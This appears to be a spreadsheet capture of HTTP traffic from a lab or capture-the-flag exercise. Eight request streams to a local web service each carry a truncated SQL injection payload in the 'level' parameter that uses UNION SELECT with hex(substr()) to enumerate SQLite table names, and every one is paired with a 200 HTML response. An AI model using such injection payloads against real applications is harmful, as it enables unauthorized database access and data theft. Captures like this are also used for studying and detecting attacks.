 A B C D E F G H
1 stream_i src_ip dst_ip timestamp url response status_co type
2 0 192.168.4.197 172.16.5.172 2025-02-27 16:49:21 http://172.16.5.172:32776/randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NO Request
3 0 172.16.5.172 192.168.4.197 2025-02-27 16:49:21 <!DOCTYPE html><html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device- 200 Response
4 1 192.168.4.197 172.16.5.172 2025-02-27 16:49:21 http://172.16.5.172:32776/randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NO Request
5 1 172.16.5.172 192.168.4.197 2025-02-27 16:49:21 <!DOCTYPE html><html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device- 200 Response
6 2 192.168.4.197 172.16.5.172 2025-02-27 16:49:21 http://172.16.5.172:32776/randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NO Request
7 2 172.16.5.172 192.168.4.197 2025-02-27 16:49:21 <!DOCTYPE html><html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device- 200 Response
8 3 192.168.4.197 172.16.5.172 2025-02-27 16:49:21 http://172.16.5.172:32776/randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NO Request
9 3 172.16.5.172 192.168.4.197 2025-02-27 16:49:21 <!DOCTYPE html><html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device- 200 Response
10 4 192.168.4.197 172.16.5.172 2025-02-27 16:49:21 http://172.16.5.172:32776/randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NO Request
11 4 172.16.5.172 192.168.4.197 2025-02-27 16:49:21 <!DOCTYPE html><html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device- 200 Response
12 5 192.168.4.197 172.16.5.172 2025-02-27 16:49:21 http://172.16.5.172:32776/randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NO Request
13 5 172.16.5.172 192.168.4.197 2025-02-27 16:49:21 <!DOCTYPE html><html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device- 200 Response
14 6 192.168.4.197 172.16.5.172 2025-02-27 16:49:21 http://172.16.5.172:32776/randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NO Request
15 6 172.16.5.172 192.168.4.197 2025-02-27 16:49:21 <!DOCTYPE html><html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device- 200 Response
16 7 192.168.4.197 172.16.5.172 2025-02-27 16:49:22 http://172.16.5.172:32776/randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(tbl_name)%20FROM%20sqlite_master%20where%20type='table'%20and%20tbl_name%20NO Request
17 7 172.16.5.172 192.168.4.197 2025-02-27 16:49:22 <!DOCTYPE html><html> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device- 200 Response